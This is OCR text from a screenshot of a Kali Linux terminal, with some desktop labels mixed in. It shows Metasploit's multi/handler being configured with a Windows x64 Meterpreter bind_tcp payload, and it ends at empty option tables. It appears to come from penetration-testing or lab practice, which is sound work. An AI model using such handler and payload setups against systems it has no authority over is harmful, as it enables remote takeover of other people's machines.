 root@kali: /home/kali
File Actions Edit View Help
Trash
┌──(kali㉿kali)-[~]
└─$ su
Password:
┌──(root㉿kali)-[/home/kali]
└─# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind
_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Home
Name Current Setting Required Description
---- --------------- -------- -----------
KALI LI
"the quieter you become, the mor
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------